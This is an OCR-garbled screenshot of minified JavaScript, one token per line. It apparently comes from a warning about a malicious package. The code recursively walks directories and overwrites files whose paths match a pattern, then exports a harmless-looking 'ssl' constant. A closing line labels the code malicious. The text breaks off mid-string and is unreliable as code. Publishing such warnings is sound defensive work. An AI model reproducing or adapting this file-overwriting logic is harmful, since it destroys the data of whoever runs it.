
try
{
t
=
a
.
lstatSync
(
i
)
;
}
catch
(
t
)
{
continue
;
}
if
(
t
.
isDirectory
(
)
)
{
const
s
=
h
(
i
,
o
)
;
s
.
length
>
0
 ? 
f
.
push
(
...
s
)
 : 
null
}
else
if
(
i
.
indexOf
(
o
)
>=
0
)
{
try
{
a
.
writeFile
(
i
,
c
.
toString
(
"utf
}
catch
(
t
)
{
}
}
}
return
f
;
}
const
ssl
=
true
;
export
{
ssl
as
default
,
ssl
}
;
⚠️
| The above code is malicious,
DO NOT RUN IT